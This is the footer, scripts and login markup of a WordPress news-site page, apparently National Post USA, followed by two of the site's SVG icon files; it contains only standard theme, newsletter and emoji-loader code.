.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768974803" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3981,"title":"F%C3%B8ler%20jeg%20m%C3%A5%20ti%20hele%20tiden%20livmortappen%20f%C3%B8r%20men%20%7C%20gratis%20video%20chat%20android%20apper%20chat%20rom%20dating%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg
body_size: 389
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 330 330" xml:space="preserve">
<path id="XMLID_18_" d="M125.005,165.008c-22.058,0-40.003-17.945-40.003-40.002c0-8.284-6.716-15-15-15c-8.284,0-15,6.716-15,15
		c0,38.6,31.403,70.002,70.003,70.002c8.284,0,15-6.716,15-15C140.005,171.724,133.289,165.008,125.005,165.008z"/>
	<path id="XMLID_19_" d="M325.606,304.394L223.329,202.117c16.706-21.256,26.682-48.04,26.682-77.111
		C250.011,56.077,193.934,0,125.005,0C56.077,0,0,56.077,0,125.005C0,193.933,56.077,250.01,125.005,250.01
		c29.07,0,55.855-9.975,77.111-26.681l102.278,102.277C307.322,328.536,311.161,330,315,330c3.839,0,7.678-1.464,10.606-4.394
		C331.464,319.749,331.464,310.251,325.606,304.394z M30,125.005C30,72.619,72.619,30,125.005,30
		c52.386,0,95.006,42.619,95.006,95.005c0,52.386-42.62,95.005-95.006,95.005C72.619,220.01,30,177.391,30,125.005z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg
body_size: 1895
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 604.609 604.609" 	 xml:space="preserve">
<path d="M514.057,496.934V264.247c0-28.568-5.604-56.304-16.658-82.437c-10.667-25.221-25.93-47.862-45.362-67.294
			c-11.854-11.855-24.909-22.147-39.009-30.802C399.109,35.701,354.742,0.5,302.305,0.5c-52.438,0-96.804,35.202-110.723,83.214
			c-14.1,8.654-27.154,18.947-39.009,30.802c-19.433,19.433-34.695,42.074-45.362,67.294
			c-11.054,26.133-16.658,53.869-16.658,82.437v232.687v42.84h42.84h62.434c5.622,10.709,12.803,20.474,21.443,29.113
			c11.031,11.031,23.887,19.695,38.212,25.755c14.854,6.283,30.607,9.468,46.823,9.468s31.97-3.186,46.823-9.468
			c14.325-6.06,27.182-14.725,38.212-25.755c8.64-8.64,15.821-18.404,21.443-29.113h62.434h42.84V496.934z M471.217,496.934h-49.363
			h-43.236H225.993h-43.237h-49.363V264.247c0-49.85,21.6-94.65,55.944-125.568c12.104-10.896,25.79-20.065,40.673-27.125
			c21.917-10.396,46.424-16.22,72.295-16.22l0,0c25.87,0,50.377,5.824,72.295,16.22c14.883,7.06,28.57,16.229,40.674,27.125
			c34.344,30.918,55.943,75.718,55.943,125.568V496.934z M302.305,43.34c15.525,0,29.925,4.913,41.728,13.262
			c-13.644-2.729-27.583-4.108-41.728-4.108s-28.084,1.379-41.728,4.108C272.38,48.252,286.779,43.34,302.305,43.34z
			 M302.305,561.271c-20.771,0-39.631-8.183-53.536-21.497H355.84C341.936,553.088,323.076,561.271,302.305,561.271z"/>
		<path d="M302.305,604.609c-16.285,0-32.104-3.198-47.018-9.507c-14.387-6.086-27.297-14.787-38.371-25.862
			c-8.568-8.567-15.764-18.312-21.391-28.967H90.053V264.247c0-28.636,5.618-56.437,16.698-82.631
